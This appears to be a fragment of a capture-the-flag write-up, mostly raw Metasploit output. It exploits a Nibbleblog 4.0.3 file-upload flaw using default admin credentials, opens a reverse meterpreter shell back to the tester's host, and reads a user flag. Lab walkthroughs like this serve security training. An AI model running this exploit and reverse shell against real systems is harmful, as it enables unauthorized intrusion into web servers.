 msf exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
RHOST 10.10.10.75 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI nibbleblog yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3
msf exploit(multi/http/nibbleblog_file_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.47:4444
[*] Sending stage (37775 bytes) to 10.10.10.75
[+] Deleted image.php
meterpreter > ls
Listing: /var/www/html/nibbleblog/content/private/plugins/my_image
==================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 258 fil 2018-06-27 18:08:00 +0200 db.xml
40755/rwxr-xr-x 4096 dir 2018-06-27 17:55:35 +0200 personal
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > cat /home/nibbler/user.txt
b02ff32bb332deba49eeaed21152c8d8